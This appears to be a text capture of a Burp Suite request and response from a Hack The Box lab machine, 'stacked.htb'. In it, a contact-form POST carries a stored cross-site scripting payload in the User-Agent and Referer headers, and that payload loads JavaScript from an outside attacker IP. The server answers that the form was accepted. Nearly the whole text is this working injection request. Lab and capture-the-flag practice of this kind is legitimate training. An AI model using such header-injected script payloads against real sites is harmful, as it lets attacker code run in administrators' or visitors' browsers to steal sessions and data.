 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: <script src="http://10.10.16.93/index.js"></script>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script src="http://10.10.16.93/index.js"></script>
14
15 fullname=tragernout&email=tragernout%40stacked.htb&tel=000000000000&
subject=test&message=tests
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 03:37:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}